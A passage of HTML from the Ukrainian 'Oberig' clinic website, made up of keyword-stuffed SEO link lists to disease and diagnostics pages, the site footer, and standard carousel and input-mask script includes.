терапія</a></span><span><a href="https://oberig.ua/disease/rak-molocnoyi-zalozi-115">Рак молочної залози симптоми</a></span><span><a href="https://oberig.ua/diagnostics/kompyuterna-tomografiya-kt-95">Кт київ</a></span><span><a href="https://oberig.ua/diagnostics/kardiolog-46">Кардіолог київ</a></span><span><a href="https://oberig.ua/diagnostics/nevrolog-48">Лікар невролог</a></span><span><a href="https://oberig.ua/diagnostics/terapevt-54">Лікар терапевт</a></span><span><a href="https://oberig.ua/disease/rak-kiskivnika-tovstoyi-i-pryamoyi-kiski-117">Рак кишківника симптоми</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/disease/rak-yajecnikiv-111">Рак яєчників</a></span><span><a href="https://oberig.ua/disease/ciroz-pecinki-143">Алкогольний цироз печінки симптоми</a></span><span><a href="https://oberig.ua/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">Мрт ціна</a></span><span><a href="https://oberig.ua/diagnostics/endokrinolog-56">Лікар ендокринолог</a></span><span><a href="https://oberig.ua/diagnostics/plasticna-xirurgiya-83">Пластична хірургія київ</a></span><span><a href="https://oberig.ua/">Клініка оберіг</a></span><span><a href="https://oberig.ua/disease/rak-yajecnikiv-111">Рак яєчників симптоми</a></span><span><a href="https://oberig.ua/diagnostics/mamografiya-108">Мамографія київ</a></span><span><a href="https://oberig.ua/diagnostics/mamografiya-108">Мамографія ціна</a></span><span><a href="https://oberig.ua/diagnostics/oftalmolog-50">Лікар офтальмолог</a></span><span><a href="https://oberig.ua/diagnostics/insult-4">Інсульт лікування</a></span><span><a href="https://oberig.ua/diagnostics/nevrolog-69">Дитячий невролог київ</a></span><span><a href="https://oberig.ua/diagnostics/oftalmolog-71">Дитячий офтальмолог київ</a></span><span><a href="https://oberig.ua/diagnostics/oftalmolog-71">Дитячий офтальмолог</a></span><span><a href="https://oberig.ua/diagnostics/serceva-nedostatnist-288">Серцева недостатнисть</a></span><span><a href="https://oberig.ua/diagnostics/likuvannya-perelomiv-kistok-tazu-306">Перелом кісток тазу лікування</a></span><span><a href="https://oberig.ua/diagnostics/taxikardiya-281">Тахикардія</a></span><span><a href="https://oberig.ua/diagnostics/uzd-diagnostika-364">Узд київ центр</a></span><span><a href="https://oberig.ua/diagnostics/zapamorocennya-276">Запаморочення неврологія</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/diagnostics/kisti-yajecnikiv-212">Кістома яєчника</a></span><span><a href="https://oberig.ua/diagnostics/adneksit-223">Аднексит лікування</a></span><span><a href="https://oberig.ua/diagnostics/dobroyakisna-giperplaziya-247">Дгпз</a></span><span><a href="https://oberig.ua/diagnostics/prostatit-246">Профілактика простатита</a></span><span><a href="https://oberig.ua/diagnostics/prostatit-246">Лікування простатиту київ</a></span><span><a href="https://oberig.ua/diagnostics/sverblyacka-vulvi-230">Зуд в вагіні</a></span><span><a href="https://oberig.ua/diagnostics/nevralgiya-nevropatiya-cerepno-mozkovix-nerviv-261">Невралгія лікування</a></span><span><a href="https://oberig.ua/diagnostics/kisti-yajecnikiv-212">Кістома яєчників</a></span><span><a href="https://oberig.ua/diagnostics/likuvannya-perelomiv-pleca-304">Перелом плечової кістки</a></span><span><a href="https://oberig.ua/diagnostics/sverblyacka-vulvi-230">Свербіж у вагіні</a></span><span><a href="https://oberig.ua/diagnostics/citologicne-doslidzennya-236">Цитологічні дослідження</a></span><span><a href="https://oberig.ua/diagnostics/uzd-organiv-cerevnoyi-poroznini-376">Узд черевної порожнини київ ціна</a></span><span><a href="https://oberig.ua/diagnostics/displaziya-siiki-matki-188">Дисплазії шийки матки</a></span><span><a href="https://oberig.ua/diagnostics/kt-navkolonosovix-pazux-ta-poroznini-nosa-342">Кт носовых пазух ціна</a></span><span><a href="https://oberig.ua/diagnostics/immobilizaciya-307">Іммобілізувати</a></span><span><a href="https://oberig.ua/diagnostics/boli-v-siyi-274">Шия болить</a></span><span><a href="https://oberig.ua/diagnostics/naslidki-cerepno-mozkovix-travm-262">Реабілітація після чмт</a></span><span><a href="https://oberig.ua/diagnostics/vegeto-sudinna-distoniya-258">Вегетативно судинна дистонія</a></span><span><a href="https://oberig.ua/diagnostics/sverblyacka-vulvi-230">Вагінальний свербіж</a></span></div></div></div></div><div block-target="" class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3 shield__footers_inactive" id="info-requests-ua"><div class="shield__footers_module_block__wrapper__card-body" style="height: 150px; overflow-y: scroll; overflow-x: hidden;"><div class="shield__footers_module_block__wrapper__row"><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/disease/bartolinit-148">Бартолініт</a></span><span><a href="https://oberig.ua/disease/xolecistit-i-xolecistektomiya-u-ditei-140">Жовчний міхур</a></span><span><a href="https://oberig.ua/disease/gemoroi-44">Геморой це</a></span><span><a href="https://oberig.ua/disease/virazki-slunku-i-dvanadcyatipaloyi-kiski-39">Виразкова хвороба шлунка</a></span><span><a href="https://oberig.ua/disease/displaziya-siiki-matki-158">Чи виліковується дисплазія шийки матки</a></span><span><a href="https://oberig.ua/disease/gastroezofagealna-reflyuksna-xvoroba-gerx-55">Герх</a></span><span><a href="https://oberig.ua/disease/limfoma-xodzkina-176">Лімфома</a></span><span><a href="https://oberig.ua/disease/pozamatkova-vagitnist-95">Позаматкова вагітність</a></span><span><a href="https://oberig.ua/disease/fibroadenoma-molocnoyi-zalozi-237">Фіброаденома</a></span><span><a href="https://oberig.ua/disease/rozsiyanii-skleroz-118">Розсіяний склероз це</a></span><span><a href="https://oberig.ua/disease/nirkova-kolka-80">Ниркова коліка</a></span><span><a href="https://oberig.ua/disease/virazki-slunku-i-dvanadcyatipaloyi-kiski-39">Виразка шлунку</a></span><span><a href="https://oberig.ua/disease/ektopiya-eroziya-siiki-matki-160">Ерозія шийки матки це</a></span><span><a href="https://oberig.ua/disease/molocnicya-vaginalnii-kandidoz-182">Кандидоз це</a></span><span><a href="https://oberig.ua/disease/polikistoz-sindrom-polikistoznix-yajecnikiv-101">Полікістоз</a></span><span><a href="https://oberig.ua/disease/polipi-zovcnogo-mixura-106">Поліпи</a></span><span><a href="https://oberig.ua/disease/pozamatkova-vagitnist-95">Позаматкова вагітність це</a></span><span><a href="https://oberig.ua/disease/alergiya-25">Харчова алергія алергічна висипка у дитини</a></span><span><a href="https://oberig.ua/disease/endometrioz-162">Ендометріоз це</a></span><span><a href="https://oberig.ua/disease/gostrii-apendicit-u-ditini-54">Признаки апендициту</a></span><span><a href="https://oberig.ua/disease/matkovi-krovoteci-184">Згустки крові при місячних</a></span><span><a href="https://oberig.ua/disease/polikistoz-sindrom-polikistoznix-yajecnikiv-101">Полікістоз яєчників це</a></span><span><a href="https://oberig.ua/disease/kista-molocnoyi-zalozi-238">Кіста молочної залози</a></span><span><a href="https://oberig.ua/disease/adenoma-prostati-14">Аденома простати</a></span><span><a href="https://oberig.ua/disease/alergicnii-konyunktivit-18">Кон'юнктивіт лікування</a></span><span><a href="https://oberig.ua/disease/gostrii-apendicit-u-ditini-54">Симптоми апендициту</a></span><span><a href="https://oberig.ua/disease/kista-molocnoyi-zalozi-238">Чи може кіста в грудях розсмоктатись</a></span><span><a href="https://oberig.ua/disease/ciroz-pecinki-143">Цироз печінки симптоми</a></span><span><a href="https://oberig.ua/disease/diareya-57">Діарея лікування</a></span><span><a href="https://oberig.ua/disease/alergicnii-konyunktivit-18">Кон'юнктивіт це</a></span><span><a href="https://oberig.ua/disease/varikocele-41">Варикоцеле це</a></span><span><a href="https://oberig.ua/disease/gemoroi-44">Геморой причини</a></span><span><a href="https://oberig.ua/disease/gemoroi-44">Що таке геморой</a></span><span><a href="https://oberig.ua/disease/nealkogolna-zirova-xvoroba-pecinki-nazxp-84">Стеатоз печінки</a></span><span><a href="https://oberig.ua/disease/alergicnii-konyunktivit-18">Коньюктивіт</a></span><span><a href="https://oberig.ua/disease/gemoroi-44">Кров з заднього проходу після випорожнення</a></span><span><a href="https://oberig.ua/disease/svishh-pryamoyi-kiski-124">Нориця це</a></span><span><a href="https://oberig.ua/disease/gostrii-apendicit-u-ditini-54">Апендицит симптоми</a></span><span><a href="https://oberig.ua/disease/gostrii-apendicit-u-ditini-54">Ознаки апендициту</a></span><span><a href="https://oberig.ua/disease/nexodzkinski-limfomi-81">Лімфома це</a></span><span><a href="https://oberig.ua/disease/ozirinnya-sucasnii-poglyad-na-virisennya-problemi-90">Ожиріння</a></span><span><a href="https://oberig.ua/disease/menopauza-207">Менопауза це</a></span><span><a href="https://oberig.ua/disease/poperekovii-spondiloartroz-fasetocnii-sindrom-188">Остеофіти це</a></span><span><a href="https://oberig.ua/disease/adenoyidit-adenoyidi-u-ditei-26">Вітрянка початкова стадія</a></span><span><a href="https://oberig.ua/disease/insult-yak-uniknuti-povtornogo-insultu-66">Мікроінсульт симптоми</a></span><span><a href="https://oberig.ua/disease/xolecistit-i-xolecistektomiya-u-ditei-140">Застій жовчі симптоми</a></span><span><a href="https://oberig.ua/disease/gisteroskopiya-157">Гістероскопія це</a></span><span><a href="https://oberig.ua/disease/algodismenoreya-21">Дисменорея це</a></span><span><a href="https://oberig.ua/disease/kista-yajecnikiv-68">Розміри яйцеклітини</a></span><span><a href="https://oberig.ua/disease/atopicnii-dermatit-15">Дерматит це</a></span><span><a href="https://oberig.ua/disease/lixomanka-u-ditini-74">Чому морозить при нормальній температури тіла</a></span><span><a href="https://oberig.ua/disease/epilepsiya-61">Епілепсія симптоми</a></span><span><a href="https://oberig.ua/disease/gemoroi-44">Геморой</a></span><span><a href="https://oberig.ua/disease/zakrep-63">Закреп</a></span><span><a href="https://oberig.ua/disease/matkovi-krovoteci-184">Як викликати місячні за годину</a></span><span><a href="https://oberig.ua/disease/zmensennya-grudei-166">Великі груди</a></span><span><a href="https://oberig.ua/disease/arterialna-gipertenziya-ta-metodi-yiyi-diagnostiki-22">Артеріальний тиск це</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/disease/potilicna-nevralgiya-i-xronicni-golovni-boli-192">Які уколи від защемлення нерва</a></span><span><a href="https://oberig.ua/disease/xolecistit-i-xolecistektomiya-u-ditei-140">Застій жовчі</a></span><span><a href="https://oberig.ua/disease/gostrii-apendicit-u-ditini-54">Апендицит це</a></span><span><a href="https://oberig.ua/disease/logopedicna-robota-z-pacijentami-z-porusennyam-svidomosti-221">База оберіг</a></span><span><a href="https://oberig.ua/disease/rak-molocnoyi-zalozi-115">Рак молочної залози</a></span><span><a href="https://oberig.ua/disease/gostrii-apendicit-u-ditini-54">Як болить апендицит</a></span><span><a href="https://oberig.ua/disease/cistit-142">Запалення сечового міхура</a></span><span><a href="https://oberig.ua/disease/mioma-fibroma-matki-79">Лейоміома матки це</a></span><span><a href="https://oberig.ua/disease/gostrii-apendicit-u-ditini-54">Як зрозуміти, що болить апендицит</a></span><span><a href="https://oberig.ua/disease/gastroezofagealnii-reflyuks-u-ditei-52">Ліки від рефлюксу</a></span><span><a href="https://oberig.ua/disease/cistit-142">Цистит у чоловіків</a></span><span><a href="https://oberig.ua/disease/axalaziya-stravoxodu-u-ditei-19">Дилатація це</a></span><span><a href="https://oberig.ua/disease/xvoroba-krona-136">Запалення кишечника симптоми</a></span><span><a href="https://oberig.ua/disease/xronicnii-kasel-138">Скільки часу триває коклюш</a></span><span><a href="https://oberig.ua/disease/doroznya-aptecka-159">Ректодельт свічки дитячі</a></span><span><a href="https://oberig.ua/disease/gepatit-48">Гепатит симптоми</a></span><span><a href="https://oberig.ua/disease/potilicna-nevralgiya-i-xronicni-golovni-boli-192">Невралгія це</a></span><span><a href="https://oberig.ua/disease/nevrit-licevogo-nerva-82">Нерв</a></span><span><a href="https://oberig.ua/disease/pozamatkova-vagitnist-95">Перші ознаки вагітності 1-2 тижні</a></span><span><a href="https://oberig.ua/disease/matkovi-krovoteci-184">Згустки крові при місячних схожі на печінку</a></span><span><a href="https://oberig.ua/disease/kista-yajecnikiv-68">Жовте тіло це</a></span><span><a href="https://oberig.ua/disease/plevrit-99">Ексудат</a></span><span><a href="https://oberig.ua/disease/potilicna-nevralgiya-i-xronicni-golovni-boli-192">Протизапальні препарати при невралгії</a></span><span><a href="https://oberig.ua/disease/vertebroplastika-kifoplastika-ta-stentoplastika-vbs-152">Компресійний перелом хребта</a></span><span><a href="https://oberig.ua/disease/tranzitorna-isemicna-ataka-tia-129">Неврологічні болі в серці</a></span><span><a href="https://oberig.ua/disease/xolecistit-i-xolecistektomiya-u-ditei-140">Холецистит це</a></span><span><a href="https://oberig.ua/disease/pozamatkova-vagitnist-95">Перші ознаки вагітності 1-2 тижні форум</a></span><span><a href="https://oberig.ua/disease/anemiya-24">Феритин це</a></span><span><a href="https://oberig.ua/disease/paxovi-grizi-u-ditei-105">Пахова грижа</a></span><span><a href="https://oberig.ua/disease/ciroz-pecinki-143">Лужна фосфатаза підвищена причини</a></span><span><a href="https://oberig.ua/disease/diareya-57">Діарея</a></span><span><a href="https://oberig.ua/disease/atopicnii-dermatit-15">Атопічний дерматит</a></span><span><a href="https://oberig.ua/disease/xronicnii-kasel-138">Як швидко вилікувати коклюш</a></span><span><a href="https://oberig.ua/disease/vnutrisnyoslunkovii-balon-43">Таблетки від грижі стравоходу</a></span><span><a href="https://oberig.ua/disease/gemoroi-44">Як виглядає геморой</a></span><span><a href="https://oberig.ua/disease/ginekomastiya-45">Гінекомастія це</a></span><span><a href="https://oberig.ua/disease/cistit-142">Антибіотик від циститу</a></span><span><a href="https://oberig.ua/disease/alergiya-25">Алергічний висип</a></span><span><a href="https://oberig.ua/disease/algodismenoreya-21">Скільки днів триває овуляція</a></span><span><a href="https://oberig.ua/disease/poperekovii-spondiloartroz-fasetocnii-sindrom-188">Спондильоз це</a></span><span><a href="https://oberig.ua/disease/kista-yajecnikiv-68">Що таке кіста</a></span><span><a href="https://oberig.ua/disease/alergicnii-konyunktivit-18">Кон'юнктивіт</a></span><span><a href="https://oberig.ua/disease/vikiden-nevinosuvannya-vagitnosti-klasifikaciya-pricini-diagnostika-i-likuvannya-40">Які виділення при вагітності на ранніх термінах</a></span><span><a href="https://oberig.ua/disease/xronicnii-kasel-138">Чим лікувати коклюш</a></span><span><a href="https://oberig.ua/disease/zmensennya-grudei-166">2 розмір грудей</a></span><span><a href="https://oberig.ua/disease/matkovi-krovoteci-184">Таблетки, щоб пішли місячні</a></span><span><a href="https://oberig.ua/disease/gastrit-49">Гастрит це</a></span><span><a href="https://oberig.ua/disease/gidrotoraks-50">Задишка причини</a></span><span><a href="https://oberig.ua/disease/xronicnii-kasel-138">Як вилікувати кашель швидко</a></span><span><a href="https://oberig.ua/disease/insult-sudinna-katastrofa-z-yakoyu-mozna-i-treba-borotisya-67">При якому тиску йде кров з носа</a></span><span><a href="https://oberig.ua/disease/potilicna-nevralgiya-i-xronicni-golovni-boli-192">Потилиця</a></span><span><a href="https://oberig.ua/disease/atopicnii-dermatit-15">Дерматит на обличчі</a></span><span><a href="https://oberig.ua/disease/isemicnii-insult-pricini-simptomi-ta-naslidki-170">Як спровокувати рухи дитини</a></span><span><a href="https://oberig.ua/disease/xronicnii-kasel-138">Коклюш симптоми</a></span><span><a href="https://oberig.ua/disease/autizm-13">Аутизм симптоми</a></span><span><a href="https://oberig.ua/disease/displaziya-siiki-matki-158">Конізація шийки матки</a></span><span><a href="https://oberig.ua/disease/matkovi-krovoteci-184">Які виділення перед місячними</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/disease/vikiden-nevinosuvannya-vagitnosti-klasifikaciya-pricini-diagnostika-i-likuvannya-40">Місяці вагітності по тижнях</a></span><span><a href="https://oberig.ua/disease/matkovi-krovoteci-184">Кровотеча</a></span><span><a href="https://oberig.ua/disease/shho-robiti-yakshho-u-blizkoyi-lyudini-gepatit-215">Що робити</a></span><span><a href="https://oberig.ua/disease/xarcova-alergiya-137">Харчова алергія висип</a></span><span><a href="https://oberig.ua/disease/arterialna-gipertenziya-ta-metodi-yiyi-diagnostiki-22">Нормальний тиск людини</a></span><span><a href="https://oberig.ua/disease/prostatit-103">Простатит це</a></span><span><a href="https://oberig.ua/disease/rak-stravoxodu-114">Аденокарцинома це</a></span><span><a href="https://oberig.ua/disease/virazki-slunku-i-dvanadcyatipaloyi-kiski-39">Ацетилсаліцилова кислота від чого</a></span><span><a href="https://oberig.ua/disease/vuzlovii-zob-150">Атпо це</a></span><span><a href="https://oberig.ua/disease/ozirinnya-sucasnii-poglyad-na-virisennya-problemi-90">Імт</a></span><span><a href="https://oberig.ua/disease/povtorna-rinoplastika-93">Ринопластика ціна</a></span><span><a href="https://oberig.ua/disease/pozamatkova-vagitnist-95">Вагітність симптоми</a></span><span><a href="https://oberig.ua/disease/doroznya-aptecka-159">Отіпакс</a></span><span><a href="https://oberig.ua/disease/arterialna-gipertenziya-ta-metodi-yiyi-diagnostiki-22">Артеріальна гіпертензія це</a></span><span><a href="https://oberig.ua/disease/xronicnii-kasel-138">Як позбутися сухого кашлю в домашніх умовах</a></span><span><a href="https://oberig.ua/disease/arterialna-gipertenziya-ta-metodi-yiyi-diagnostiki-22">Діастолічний тиск це</a></span><span><a href="https://oberig.ua/disease/xronicnii-kasel-138">Хронічний бронхіт, лікування в домашніх умовах</a></span><span><a href="https://oberig.ua/disease/intimna-plastika-64">Види жіночих статевих органів</a></span><span><a href="https://oberig.ua/disease/zmensennya-grudei-166">Розмір грудей</a></span><span><a href="https://oberig.ua/disease/biopsiya-pidslunkovoyi-zalozi-29">Рак підшлункової залози</a></span><span><a href="https://oberig.ua/disease/elastografiya-161">Фіброз печінки</a></span><span><a href="https://oberig.ua/disease/adenoyidit-adenoyidi-u-ditei-26">Краплі від аденоїдів для дітей</a></span><span><a href="https://oberig.ua/disease/shho-take-rak-208">Раки</a></span><span><a href="https://oberig.ua/disease/alergicnii-rinit-17">Риніт</a></span><span><a href="https://oberig.ua/disease/prostatit-103">Лікування простатиту</a></span><span><a href="https://oberig.ua/disease/gastroezofagealna-reflyuksna-xvoroba-gerx-55">Езофагіт це</a></span><span><a href="https://oberig.ua/disease/pozamatkova-vagitnist-95">Хгч це</a></span><span><a href="https://oberig.ua/disease/alergicnii-konyunktivit-18">Судинозвужуючі краплі</a></span><span><a href="https://oberig.ua/disease/gastrit-49">Гастрит симптоми</a></span><span><a href="https://oberig.ua/disease/cukrovii-diabet-144">Від чого з'являється цукровий діабет</a></span><span><a href="https://oberig.ua/disease/vikiden-nevinosuvannya-vagitnosti-klasifikaciya-pricini-diagnostika-i-likuvannya-40">Форма яйцеклітини</a></span><span><a href="https://oberig.ua/disease/kolposkopiya-172">Жовті виділення з піхви</a></span><span><a href="https://oberig.ua/disease/xronicnii-kasel-138">Як вилікувати кашель у дитини в домашніх умовах</a></span><span><a href="https://oberig.ua/disease/zbilsennya-gub-201">Збільшення</a></span><span><a href="https://oberig.ua/disease/liposakciya-71">Ліпосакція ціна</a></span><span><a href="https://oberig.ua/disease/tranzitorna-isemicna-ataka-tia-129">Ішемія це</a></span><span><a href="https://oberig.ua/disease/porti-dlya-trivalix-vnutrisnyovennix-infuzii-infuziini-implantovani-port-sistemi-193">Порт</a></span><span><a href="https://oberig.ua/disease/adenoma-prostati-14">Що таке простата</a></span><span><a href="https://oberig.ua/disease/pidtyazka-obliccya-ta-siyi-203">Обличчя</a></span><span><a href="https://oberig.ua/disease/arterialna-gipertenziya-ta-metodi-yiyi-diagnostiki-22">Підвищений тиск</a></span><span><a href="https://oberig.ua/disease/alergicnii-konyunktivit-18">Конюктивіт</a></span><span><a href="https://oberig.ua/disease/kosookist-174">Косоокість</a></span><span><a href="https://oberig.ua/disease/vikiden-nevinosuvannya-vagitnosti-klasifikaciya-pricini-diagnostika-i-likuvannya-40">Як виглядає негативний тест на вагітність</a></span><span><a href="https://oberig.ua/disease/tranzitorna-isemicna-ataka-tia-129">Мікроінсульт</a></span><span><a href="https://oberig.ua/disease/autizm-13">Аутизм у дітей</a></span><span><a href="https://oberig.ua/disease/matkovi-krovoteci-184">Аденоміоз це</a></span><span><a href="https://oberig.ua/disease/arterialna-gipertenziya-ta-metodi-yiyi-diagnostiki-22">Який тиск нормальний</a></span><span><a href="https://oberig.ua/disease/xronicnii-kasel-138">Сильний кашель, як лікувати в домашніх умовах</a></span><span><a href="https://oberig.ua/disease/nevralgiya-statevogo-nerva-185">Ліки від сідничного нерва</a></span><span><a href="https://oberig.ua/disease/xronicnii-kasel-138">Ліки від кашлю</a></span><span><a href="https://oberig.ua/disease/rak-krovi-337">Клітини крові</a></span><span><a href="https://oberig.ua/disease/gemoroi-44">Геморой симптоми</a></span><span><a href="https://oberig.ua/disease/ozirinnya-sucasnii-poglyad-na-virisennya-problemi-90">Вісцеральний жир</a></span><span><a href="https://oberig.ua/disease/nirkova-kolka-80">Пісок в нирках</a></span><span><a href="https://oberig.ua/disease/pozamatkova-vagitnist-95">Хгл</a></span><span><a href="https://oberig.ua/disease/xvoroba-krona-136">Крони</a></span><span><a href="https://oberig.ua/disease/liikopodibna-deformaciya-grudnoyi-klitki-175">Грудна клітка</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/disease/metaplaziya-slunku-76">Плоскоклітинна метаплазія</a></span><span><a href="https://oberig.ua/disease/kriptorxizm-69">Крипторхизм</a></span><span><a href="https://oberig.ua/disease/depresiya-maskovana-58">Депресія це</a></span><span><a href="https://oberig.ua/disease/atopicnii-dermatit-15">Алергічний дерматит</a></span><span><a href="https://oberig.ua/disease/alergicnii-rinit-17">Риніт це</a></span><span><a href="https://oberig.ua/disease/klimaks-70">Клімакс це</a></span><span><a href="https://oberig.ua/disease/arterialna-gipertenziya-ta-metodi-yiyi-diagnostiki-22">Систолічний тиск</a></span><span><a href="https://oberig.ua/disease/gostrii-apendicit-u-ditini-54">З якої сторони апендицит</a></span><span><a href="https://oberig.ua/disease/osteoporoz-rekomendaciyi-dlya-pacijentiv-186">Остеопороз це</a></span><span><a href="https://oberig.ua/disease/kolposkopiya-172">Коричневі виділення</a></span><span><a href="https://oberig.ua/disease/gastrit-49">Симптоми гастриту</a></span><span><a href="https://oberig.ua/disease/anemiya-24">Апластична анемія</a></span><span><a href="https://oberig.ua/disease/gepatit-48">Гепатит</a></span><span><a href="https://oberig.ua/disease/kista-yajecnikiv-68">Кіста</a></span><span><a href="https://oberig.ua/disease/kolposkopiya-172">Коричневі виділення після місячних</a></span><span><a href="https://oberig.ua/disease/ektopiya-eroziya-siiki-matki-160">Ерозія це</a></span><span><a href="https://oberig.ua/disease/ginekomastiya-45">Гінекомастія</a></span><span><a href="https://oberig.ua/disease/molocnicya-vaginalnii-kandidoz-182">Таблетки від молочниці</a></span><span><a href="https://oberig.ua/disease/axalaziya-stravoxodu-u-ditei-19">Хвороба гіршпрунга</a></span><span><a href="https://oberig.ua/disease/kosookist-174">Бінокулярний зір</a></span><span><a href="https://oberig.ua/disease/vikiden-nevinosuvannya-vagitnosti-klasifikaciya-pricini-diagnostika-i-likuvannya-40">Ознаки вагітності</a></span><span><a href="https://oberig.ua/disease/xvoroba-parkinsona-135">Хвороба це</a></span><span><a href="https://oberig.ua/disease/vikiden-nevinosuvannya-vagitnosti-klasifikaciya-pricini-diagnostika-i-likuvannya-40">Вагітність по тижнях</a></span><span><a href="https://oberig.ua/disease/molocnicya-vaginalnii-kandidoz-182">Ліки від молочниці</a></span><span><a href="https://oberig.ua/disease/biopsiya-nirki-30">Нефротичний синдром</a></span><span><a href="https://oberig.ua/disease/vrodzeni-anomaliyi-secostatevoyi-sistemi-315">Кіста нирки</a></span><span><a href="https://oberig.ua/disease/virazki-slunku-i-dvanadcyatipaloyi-kiski-39">Дванадцятипала кишка</a></span><span><a href="https://oberig.ua/disease/arterialna-gipertenziya-ta-metodi-yiyi-diagnostiki-22">Діастолічний тиск</a></span><span><a href="https://oberig.ua/disease/prostatit-103">Простатит симптоми</a></span><span><a href="https://oberig.ua/disease/matkovi-krovoteci-184">Кров це</a></span><span><a href="https://oberig.ua/disease/xronicnii-kasel-138">Сухий кашель у дитини</a></span><span><a href="https://oberig.ua/disease/tranzitorna-isemicna-ataka-tia-129">Атака</a></span><span><a href="https://oberig.ua/disease/gastroezofagealnii-reflyuks-u-ditei-52">Рвота у дитини</a></span><span><a href="https://oberig.ua/disease/potilicna-nevralgiya-i-xronicni-golovni-boli-192">Скроня</a></span><span><a href="https://oberig.ua/disease/osteoporoz-rekomendaciyi-dlya-pacijentiv-186">Променева кістка</a></span><span><a href="https://oberig.ua/disease/rak-yajecnikiv-111">Яєчники</a></span><span><a href="https://oberig.ua/disease/alergiya-25">Алергія у дітей</a></span><span><a href="https://oberig.ua/disease/infarkt-miokarda-profilaktika-faktori-riziku-65">Инфаркт</a></span><span><a href="https://oberig.ua/disease/endoprotezuvannya-kulsovogo-tazostegnovogo-sugloba-163">Кульшовий суглоб</a></span><span><a href="https://oberig.ua/disease/geneticni-doslidzennya-v-onkologiyi-154">Методи генетичних досліджень</a></span><span><a href="https://oberig.ua/disease/anemiya-24">Гематокрит це</a></span><span><a href="https://oberig.ua/disease/shho-take-rak-208">Лімфа це</a></span><span><a href="https://oberig.ua/disease/apendektomiya-laparoskopicna-apendicit-23">Апендикс</a></span><span><a href="https://oberig.ua/disease/anemiya-24">Гемоглобін це</a></span><span><a href="https://oberig.ua/disease/bulyozna-emfizema-legen-34">Альвеоли</a></span><span><a href="https://oberig.ua/disease/shhitovidna-zaloza-ta-reproduktivne-zdorovya-zinki-145">Кретинізм</a></span><span><a href="https://oberig.ua/disease/matkovi-krovoteci-184">Менструація</a></span><span><a href="https://oberig.ua/disease/algodismenoreya-21">Дисменорея</a></span><span><a href="https://oberig.ua/disease/matkovi-krovoteci-184">Виділення перед місячними</a></span><span><a href="https://oberig.ua/disease/cukrovii-diabet-144">Діабет</a></span><span><a href="https://oberig.ua/disease/morfologicni-doslidzennya-v-onkologiyi-180">Дослідження це</a></span><span><a href="https://oberig.ua/disease/pozamatkova-vagitnist-95">Ембріон</a></span><span><a href="https://oberig.ua/disease/morfologicni-doslidzennya-v-onkologiyi-180">Верифікація це</a></span><span><a href="https://oberig.ua/disease/biopsiya-nirki-30">Нирки</a></span><span><a href="https://oberig.ua/disease/anemiya-24">Гемоглобін</a></span></div></div></div></div></div></div></div></div></div><link rel="stylesheet" href="https://oberig.ua/seoshield-client/core/lib/footers_block.css"><script type="text/javascript" src="https://oberig.ua/seoshield-client/core/lib/footers_block.js"></script><footer>
    <style>
        .popup_button a {
            text-decoration: underline;
            font-size: 14px;
        }
    </style>
	<div class="footer_bottom">
		<div class="footer_bottom-wrap fw">
            <div class="footer_bottom-group fw">
            <div class="footer_item">
                            <a href="https://oberig.ua/akreditaciinii-sertifikat">Акредитаційний сертифікат</a>
                    </div>
            <div class="footer_item">
                            <a href="https://oberig.ua/politika-konfidenciinosti">Політика конфіденційності</a>
                    </div>
            <div class="footer_item">
                            <a href="https://oberig.ua/licenziya">Ліцензія</a>
                    </div>
            <div class="footer_item">
                            <a href="https://oberig.ua/kontakty"><span class="__cf_email__" data-cfemail="7b4e494a484b4b483b14191e09121c550e1a">[email&#160;protected]</span></a>
                    </div>
<div class="footer_item"><a href="https://oberig.ua/sitemap">Карта сайту</a></div>
        
</div>
		    
            <div class="footer_item">
                <div class="popup_button">
                <a href="javascript:void(0);" data-cb-form-open>
                     
                        Замовити дзвінок
                                    
                </a>
				</div>
                <p>&copy; 2008-2026. Усі права захищені та належать Універсальній клініці «Оберiг».</p>
			</div>
					</div>
	</div>

    <div class="footer_mobile fw">
            <a href="https://oberig.ua/likari" class="footer_mobile-item">
            <img data-src="https://oberig.ua/img/icons/doctor.svg" width="12" height="14" class="lozad" alt="Історія першої пересадки серця">
            Лікарі
        </a>
                <a href="https://oberig.ua/otdeleniya" class="footer_mobile-item">
            <img data-src="https://oberig.ua/img/icons/medicine.svg" width="13" height="14" class="lozad" alt="Історія першої пересадки серця">
            Відділення
        </a>
        <div class="footer_mobile-item js-open-popup" data-popup="phones-popup">
        <img data-src="/img/icons/mob-close.svg" width="14" height="14" class="mob-close-popup lozad" alt="Close">
        <div class="toggle-block">
            <img data-src="https://oberig.ua/img/icons/phone.svg" width="13" height="14" class="lozad" alt="Історія першої пересадки серця">
            Телефони
        </div>
    </div>
</div>
</footer>
    <!-- Swiper JS -->
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js"></script>
    <!-- Inputmask -->
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.inputmask/3.3.4/jquery.inputmask.bundle.min.js"></script>
    <script>
        document.addEventListener("DOMContentLoaded", function () {
            new Swiper(".mySwiper", {
                slidesPerView: 4, // Кол-во карточек на экране
                spaceBetween: 10, // Расстояние между карточками
                loop: true, // Зацикливание
                navigation: {
                    nextEl: ".swiper-button-next",
                    prevEl: ".swiper-button-prev",
                },
                breakpoints: {
                    1024: { slidesPerView: 4 }, 
                    768: { slidesPerView: 3 }, 
                    480: { slidesPerView: 2 },
                    375: { slidesPerView: 2},
                },
            });
        });

        document.addEventListener("DOMContentLoaded", function () {
            new Swiper(".articleSwiper", {
                slidesPerView: 4,
                spaceBetween: 10,
                loop: true,
                breakpoints: {
                    1024: { slidesPerView: 4 },
                    768: { slidesPerView: 3 },
                    480: { slidesPerView: 2 },
